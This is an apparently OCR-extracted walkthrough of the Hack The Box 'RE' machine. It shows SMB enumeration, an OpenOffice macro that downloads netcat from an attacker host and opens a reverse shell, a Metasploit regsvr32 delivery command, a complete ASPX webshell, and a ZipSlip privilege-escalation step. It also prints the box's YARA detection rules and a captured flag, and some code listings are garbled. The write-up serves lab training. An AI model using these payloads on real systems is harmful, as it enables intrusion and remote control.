

# **InfoGathering**

Nmap scan report for re.htb (10.10.10.144) Host is up (0.073s latency). Not shown: 998 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 10.0 | http-methods: |\_ Potentially risky methods: TRACE |\_http-server-header: Microsoft-IIS/10.0 | http-title: Ghidra Dropbox Coming Soon! 445/tcp open microsoft-ds? Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port OS fingerprint not ideal because: Missing a closed TCP port so results incomplete No OS matches for host Network Distance: 2 hops Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results: |\_clock-skew: 23s | smb2-security-mode: | 2.02: Message signing enabled but not required | smb2-time: | date: 2019-12-16T17:22:44 |\_ start\_date: N/A

FUZZ RESULTS

SMB Enum



I entered the IPC\$ and malware\_dropbox which were empty.

I am able to upload files to \\10.10.10.114\malware\_dropbox. The file is deleted almost immediately.

kali ~/HTB/Boxes/RE# smbclient '\\10.10.10.144\malware\_dropbox' Enter WORKGROUP\root's password: Try "help" to get a list of possible commands. smb: \> put test.txt putting file test.txt as \test.txt (6.9 kb/s) (average 6.9 kb/s) smb: \> dir Mon Dec 16 10:54:50 2019 D  $\Theta$ Mon Dec 16 10:54:50 2019 D Θ  $\sim$   $\sim$ Mon Dec 16 10:54:50 2019 test.txt Α 2804 8247551 blocks of size 4096. 4289775 blocks available smb: \> dir D 0 Mon Dec 16 10:54:52 2019 D Mon Dec 16 10:54:52 2019  $\Theta$ 8247551 blocks of size 4096. 4289776 blocks available

FUZZ RESULTS /about /assets /2019



#### All of the above are GET requests

Source code of the main site http://re.htb/re contains the below info. I noticed the tilde in front of ~index.???. This alerted me that IIS Short Scanner might come of use here. We also see here the hostname of re.htb so add that to your hosts file for 10.10.10.144. Th

```
1 <! DOCTYPE html>
2 -thm<head>
з
Δ
        <title>Ghidra Dropbox Coming Soon!</title>
5
     </head>
6
     <body>
7
        <p>Please check back soon for re.htb updates.</p>
8
       <!--future capability
\mathbb{Q}_2<p> To upload Ghidra project:
\Box<ol>
\mathbf{1}<li> exe should be at project root.Directory stucture should look something like:
\overline{2}<code><pre>
3<sub>1</sub>vulnerserver.gpr
\overline{A}п
        vulnserver.exe
5 \---vulnerserver.rep
16
            project.prp
\overline{17}projectState
18
\Box+---idata
^{10}\nightharpoonupindex.bak
红
                 ~index.dat
12
13
             1 - -0014.
                      00000000.prp
15
                 1 - -000000000.db
^{16}17
                           db.2.gbf
18
                           db.3.gbf
19
30
        +---user
31
                 \nightharpoonupindex.dat
32
        i---versioned
13
ł4.
                 \neg index.bak15
                 ~index.dat
16
               </pre></code>
17
          </li>
18
          <li>Add entire directory into zip archive.</li>
39
          <li> Upload zip here:</li>
10
       </01> -->
|1| </body>
12.
    </html>
```
## **Gaining Access**

First I created an msfvenom payload and placed it in the malware\_dropbox share. It was not executed unfortunately.

Reading the website there is a blog article entitled "ods Phishing Attempts" http://reblog.htb/2019/04/10/ods-request.html

If i would have read this document first I would have known my payload would not have worked. I need to create an unusual file type if I am going to successfully exploit this machine. We are going to use Armitage as that creates some options for us.

▲

Open Armitage

armitage **&**

Navigate to exploit - multi - misc - openoffice document macro Set the LHOST, LPORT, SRVHOST, SRVPORT and set the filename to re.ods.zip Click Launch mutti/mist/openomice\_uocument\_macro

Apache OpenOffice Text Document Malicious Macro Execution

This module generates an Apache OpenOffice Text Document with a malicious macro in it. To exploit successfully, the targeted user must adjust the security level in Macro Security to either Medium or Low. If set to Medium, a prompt is procented to the user to enable or disable the masse. If set to Lew the masse



I was not able to extract and edit the files through the terminal. There must have been an option I was missing that was ruining the format. I had to edit the macros directly inside the zip file and rename the zip file to an ODS file. Otherwise the file was still viewed as a zip.

Open Files and navigate in Kali to /root/.ms4/local/re.ods.zip and copy this file to where you are going to host your HTTP server from. Double click on it to view the contents of the zip file and navigate through /Basic/Standard and edit Module1.xml.



I needed to edit the Module1.xml file a couple times to execute one command each time.

CONTENTS OF Module1.xml (Upload netcat to target)

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE script:module PUBLIC "-//OpenOffice.org//DTD OfficeDocument 1.0//EN" "module.dtd">
<script:module xmlns:script="http://openoffice.org/2000/script" script:name="Module1" 
script:language="StarBasic">REM ***** BASIC *****
     Sub Exploit
      Shell(\deltaquot; certutil.exe -urlcache -split -f 'http://10.10.14.21/nc64.exe' 'C:
\Windows\System32\spool\drivers\color\nc64.exe'<mark>&quot;)</mark>
     End Sub
</script:module>
```
Save the file Be sure to click 'Update' after editing the Module1.xml file from inside the zip



Once saved start an HTTP Server for the target to download netcat from your attack machine and upload the malicious file to the network share

```
# Start HTTP Server
python3 -m http.server 80
# Rename file from zip to .ods
cp tobor.ods.zip tobor.ods
# Ensure permissions dont cause any problems
chmod 777 tobor.ods
# Upload to target smb share
smbclient '\\10.10.10.144\malware dropbox' -c 'put tobor.ods; ls'
```
ali:~/HTB/Boxes/RE# smbclient '\\10.10.10.144\malware dropbox' :nter WORKGROUP\root's password: Try "help" to get a list of possible commands. smb: \> put re.odt putting file re.odt as \re.odt (31.5 kb/s) (average 31.5 kb/s) smb: \> ls D  $\Theta$ Tue Dec 17 10:17:05 2019 D Tue Dec 17 10:17:05 2019 0 А 9551 Tue Dec 17 10:17:05 2019 re.odt

You will be able to see on your http server you received a hit



Next edit the contents of Module1.xml in the zip archive again but change the command.

```
CONTETNS of Module1.xml (Execute reverse shell)
```

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE script:module PUBLIC "-//OpenOffice.org//DTD OfficeDocument 1.0//EN" "module.dtd">
<script:module xmlns:script="http://openoffice.org/2000/script" script:name="Module1"
script:language="StarBasic">
     Sub OnLoad
                Shell(&quot;C:\Windows\System32\spool\drivers\color\nc.exe -e cmd 10.10.14.21 8089&quot;)
     End Sub
</script:module>
```
### Start a netcat listener and then upload the zip file to the malware dropbox share

```
# Start netcat listener 
nc -lvnp 8089
# Rename the zip file to a .ods file
mv tobor.ods.zip tobor.ods
# Make sure permissions are not an issue
chmod 777 tobor.ods
# Upload to network share
smbclient '\\10.10.10.144\malware_dropbox' -c 'put tobor.ods; ls'
```
### That creates a shell and access to user flag

```
type C:\Users\Luke\Desktop\user.txt
# RESULTS
FE41736F5B9311E48E48B520D9F384D3
```
### kali:~/HTB/Boxes/RE# nc -lvnp 4443 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on ::: 4443 Ncat: Listening on 0.0.0.0:4443 Ncat: Connection from 10.10.10.144. Ncat: Connection from 10.10.10.144:49714. Microsoft Windows [Version 10.0.17763.107] (c) 2018 Microsoft Corporation. All rights reserved.

C:\Program Files\LibreOffice\program>whoami whoami re\luke

C:\Program Files\LibreOffice\program>type C:\Users\luke\Desktop\user.txt type C:\Users\luke\Desktop\user.txt FE41736F5B9311E48E48B520D9F384D3 C:\Program Files\LibreOffice\program>

### Next I upgrade my shell to a meterpreter

--------------

# On attack machine msfconsole **set** target 3 **set** payload windows**/**x64**/**meterpreter**/**reverse\_tcp **set** LHOST 10.10.14.21 **set** SRVHOST 10.10.14.21 **set** LPORT 8081 **set** SRVPORT 8082 run # On target issue the generated command regsvr32 **/**s **/**n **/**u **/**i**:**http**://**10.10.14.21**:**8082**/**lgyfwqb.sct scrobj.dll nsf5 exploit( b\_delivery) > [\*] Using URL: http://10.10.14.21:8082/lgyfwqb Server started. [\*] Run the following command on the target machine:<br>regsvr32 /s /n /u /i:http://10.10.14.21:8082/lgyfwqb.sct scrobj.dll web\_delivery - Handling .sct Request<br>web\_delivery - Delivering Payload (3028) bytes 10.10.10.144 10.10.10.144 Sending stage (206403 bytes) to 10.10.10.144 Meterpreter session 1 opened (10.10.14.21:8081 -> 10.10.10.144:49717) at 2019-12-17 11:38:03 -0700 sessions -l Active sessions

Id Name Type Information Connection neterpreter x64/windows RE\luke @ RE 10.10.14.21:8081 -> 10.10.10.144:49717 (10.10.10.144)

In the documents folder there is a file called ods.yara. Yara was mentioned in the blog article that pointed us to using that file type for initial user access. http://reblog.htb/2019/04/10/ods-request.html

We can look at the rules that we bypassed using guess and check to get user in the file ods.yara I am listing the rules below so you can see examples of what would be blocked by this filter. CONTENT ODS.YARA FILE

```
rule metasploit 
{
         strings:
                 $getos = "select case getGUIType" nocase wide ascii
                         $getext = "select case GetOS" nocase wide ascii
                        $func1 = "Sub OnLoad" nocase wide ascii
                         $func2 = "Sub Exploit" nocase wide ascii
                         $func3 = "Function GetOS() as string" nocase wide ascii
                         $func4 = "Function GetExtName() as string" nocase wide ascii
                 condition:
                     (all of ($get*) or 2 of ($func*))
}
rule powershell
{
         strings:
                         $psh1 = "powershell" nocase wide ascii
                         $psh2 = "new-object" nocase wide ascii
                        $psh3 = "net.webclient" nocase wide ascii
                         $psh4 = "downloadstring" nocase wide ascii
                        $psh5 = "downloadfile" nocase wide ascii
                         $psh6 = "iex" nocase wide ascii
                        $psh7 = "-e" nocase wide ascii
                         $psh8 = "iwr" nocase wide ascii
                         $psh9 = "-outfile" nocase wide ascii
                         $psh10 = "invoke-exp" nocase wide ascii
                 condition:
                     2 of ($psh*)
}
rule cmd
{
         strings:
                    $cmd1 = "cmd /c" nocase wide ascii
                        $cmd2 = "cmd /k" nocase wide ascii
                 condition:
             any of ($cmd*)
}
```
USER FLAG: FE41736F5B9311E48E48B520D9F384D3

## **PrivEsc**

```
Reading more of process_samples.ps1 tells me the WinRAR is being used.<br># if any ods files left, make sure they launch, and then archive:<br>$files = ls $process_dir\*.ods
 if ( $files.length -gt 0) {
           # launch ods files
           Invoke-Item "C:\Users\luke\Documents\malware_process\*.ods"
           Start-Sleep -s 5
           # kill open office, sleep
           Stop-Process -Name soffice*
           Start-Sleep -s 5
           #& 'C:\Program Files (x86)\WinRAR\Rar.exe' a -ep $process_dir\temp.rar $process_dir\*.ods 2>&1 | Out-Null
           Compress-Archive -Path "$process_dir\*.ods" -DestinationPath "$process_dir\temp.zip"
           $hash = (Get-FileHash -Algorithm MD5 $process_dir\temp.zip).hash
           # Upstream processing may expect rars. Rename to .rar
           Move-Item -Force -Path $process_dir\temp.zip -Destination $files_to_analyze\$hash.rar
```
Luke has write access to C:\Users\Luke\Documents\ods

# Command Prompt view permissions cacls ods

# PowerShell view permissions Get-Acl ods **| select** \* **|** fl \*

### PS C:\Users\Luke\Documents> cacls ods

cacls ods  $RE\text{ensure:}(0I)(CI)$ F  $RE\operatorname{Cam}: (0I) (CI) F$ RE\Administrator: (OI)(CI)F BUILTIN\Administrators: (OI)(CI)F  $RE\text{-}coby: (0I) (CI) F$ 

Looks like we will be able to perform a zip slip attack. A ZipSlip attack is when the attacker creates Zip Archives that use path traversal to overwrite important files on affected systems by destroying or replacing them with malicious alternatives.

RESOURCE: https://thehackernews.com/2018/06/zipslip-vulnerability.html

#### CONTENTS OF ASPX WEBSHELL shell.aspx

```
<%@ Page Language="VB" Debug="true" %>
<%@ import Namespace="system.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<script runat="server"> 
Sub RunCmd(Src As Object, E As EventArgs) 
   Dim myProcess As New Process() 
   Dim myProcessStartInfo As New ProcessStartInfo(xpath.text) 
   myProcessStartInfo.UseShellExecute = false 
   myProcessStartInfo.RedirectStandardOutput = true 
   myProcess.StartInfo = myProcessStartInfo 
   myProcessStartInfo.Arguments=xcmd.text 
   myProcess.Start() 
   Dim myStreamReader As StreamReader = myProcess.StandardOutput 
  Dim myString As String = myStreamReader. Readtoend()
   myProcess.Close() 
   mystring=replace(mystring,"<","&lt;") 
  mystring=replace(mystring,">",">")
   result.text= vbcrlf & "<pre>" & mystring & "</pre>" 
End Sub
</script>
<html>
<body> 
<form runat="server"> 
<p><asp:Label id="L_p" runat="server" width="80px">Program</asp:Label> 
<asp:TextBox id="xpath" runat="server" Width="300px">c:\windows\system32\cmd.exe</asp:TextBox> 
<p><asp:Label id="L_a" runat="server" width="80px">Arguments</asp:Label> 
<asp:TextBox id="xcmd" runat="server" Width="300px" Text="/c net user">/c net user</asp:TextBox> 
<p><asp:Button id="Button" onclick="runcmd" runat="server" Width="100px" Text="Run"></asp:Button> 
<p><asp:Label id="result" runat="server"></asp:Label> 
</form>
</body>
</html>
```
I created a directory structure to mirror the target Windows machines IIS directories

```
# Go to top of directory
cd /
# Make the dirs to mirror windows
mkdir inetpub
mkdir inetpub/wwwroot
mkdir inetpub/wwwroot/blog
# Move aspx web shell
cp shell.aspx /inetpub/wwwroot/blog/shell.aspx
# Change permissions
chmod 777 /inetpub/wwwroot/blog/shell.aspx
```
Zip up the directory and uploaded the file for analysis by WinRAR.

